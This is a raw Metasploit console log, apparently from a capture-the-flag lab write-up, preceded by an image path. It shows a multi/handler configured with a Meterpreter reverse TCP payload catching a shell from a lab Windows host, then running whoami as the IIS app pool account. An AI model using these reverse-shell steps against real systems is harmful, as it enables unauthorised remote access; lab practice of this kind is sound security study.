 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.6
lhost => 10.10.14.6
msf6 exploit(multi/handler) > set lport 9876
lport => 9876
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.6:9876
[*] Sending stage (175174 bytes) to 10.10.10.180
[*] Meterpreter session 1 opened (10.10.14.6:9876 -> 10.10.10.180:49685) at 2021-01-21 15:05:45 +0100
meterpreter >
meterpreter > shell
Process 3956 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
C:\windows\system32\inetsrv>